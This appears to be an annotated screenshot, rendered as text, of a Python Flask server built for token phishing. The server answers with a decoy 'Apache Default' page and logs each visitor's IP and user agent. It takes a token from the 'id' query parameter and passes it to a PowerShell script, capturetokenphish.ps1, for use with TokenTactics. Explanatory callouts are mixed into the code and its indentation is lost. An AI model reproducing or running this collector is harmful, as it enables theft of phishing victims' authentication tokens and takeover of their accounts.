 from flask import Flask, request
import argparse
from subprocess import call
import logging
app = Flask(__name__)
logging.basicConfig(filename="visit_log.log",level=logging.INFO)
@app.route("/", methods=['GET'])
def hello():
ip_addr = request.remote_addr
user_agent = request.user_agent
app.logger.info('User From: ' + ip_addr + " with UserAgent: " + str(user_agent))
token = request.args.get("id")
if token:
print(call(["/opt/microsoft/powershell/7/pwsh", "./capturetokenphish.ps1", token]))
return "Apache Default"
Route "/" takes GET requests, logs
IP/UserAgent and logs ones that start "id?="
and logs the argument as the token to the
visitor log.
Start powershell when a token arrives and hand-
off to TokenTactics script for use
if __name__ == "__main__":
parser = argparse.ArgumentParser()
parser.add_argument('-i', '--ip', type=str, required=False,default="0.0.0.0")
parser.add_argument('-p', '--port', type=str, required=False,default=443)
args = parser.parse_args()
SSL Path
app.run(host=args.ip,port=args.port,ssl_context=('certs/cert.pem', 'certs/privkey.pem'))